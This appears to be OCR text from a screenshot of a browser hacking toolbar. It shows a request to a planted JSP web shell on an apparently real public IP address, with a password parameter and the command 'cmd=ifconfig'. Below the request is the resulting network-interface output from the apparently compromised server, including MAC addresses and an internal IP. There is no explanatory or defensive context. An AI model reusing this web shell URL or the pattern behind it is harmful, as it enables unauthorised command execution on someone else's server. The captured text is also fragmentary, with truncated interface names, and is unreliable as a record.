 Load URL
http://121.14.129.178:8080/upload5warn/3.jsp?pwd=023&cmd=ifconfig
Split URL
Execute
Enable Post data Enable Referrer
TX packets:412953759 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:137856077678 (128.3 GiB) TX bytes:175402028580 (163.3 GiB
Memory:a9580000-a95a0000
th1 Link encap:Ethernet HWaddr 40:F2:E9:68:36:71
inet addr:10.30.3.49 Bcast:10.30.255.255 Mask:255.255.0.0
inet6 addr: fe80::42f2:e9ff:fe68:3671/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:2449627 errors:0 dropped:0 overruns:0 frame:0
TX packets:1033576 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:285298583 (272.0 MiB) TX bytes:237422155 (226.4 MiB)
Memory:a95a0000-a95c0000
th2 Link encap:Ethernet HWaddr 40:F2:E9:68:36:72
UP BROADCAST MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 b) TX bytes:0 (0.0 b)
Memory:a95c0000-a95e0000
th3 Link encap:Ethernet HWaddr 40:F2:E9:68:36:73
UP BROADCAST MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 b) TX bytes:0 (0.0 b)
Memory:a95e0000-a9600000
o Link encap:Local Loopback